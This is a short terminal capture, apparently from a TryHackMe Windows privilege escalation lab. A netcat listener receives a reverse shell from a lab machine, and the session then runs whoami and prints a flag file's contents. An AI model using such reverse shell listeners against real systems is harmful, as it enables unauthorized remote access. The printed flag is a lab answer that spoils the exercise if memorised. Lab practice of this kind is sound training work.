 ┌──(kakakseram㉿WSL-Kali)-[~/Documents/THM/WindowsPrivilegeEscalation]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10.100.132] 49727
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr2
C:\Windows\system32>type C:\Users\svcusr2\Desktop\flag.txt
type C:\Users\svcusr2\Desktop\flag.txt
THM{QUOTES_EVERYWHERE}
C:\Windows\system32>